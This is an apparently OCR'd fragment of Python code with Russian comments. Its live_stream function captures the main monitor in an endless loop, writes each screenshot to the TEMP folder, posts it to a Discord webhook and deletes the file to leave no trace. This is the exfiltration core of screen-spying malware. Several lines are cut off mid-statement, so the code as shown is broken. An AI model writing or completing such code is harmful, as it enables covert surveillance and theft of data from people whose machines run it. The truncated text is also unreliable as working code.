
        pass

def live_stream():

    with mss.mss() as sct:

        # Берем основной монитор

        mon = sct.monitors[1]

        # Путь во временную папку

        output = os.path.join(os.getenv('TEMP'
        while True:

            try:

                # Захват экрана

                sct_img = sct.grab(mon)

                mss.tools.to_png(sct_img.raw, 
                # Отправка в Discord

                with open(output, "rb") as f:

                    requests.post(WEBHOOK_URL,
                # Удаление временного файла

                if os.path.exists(output):
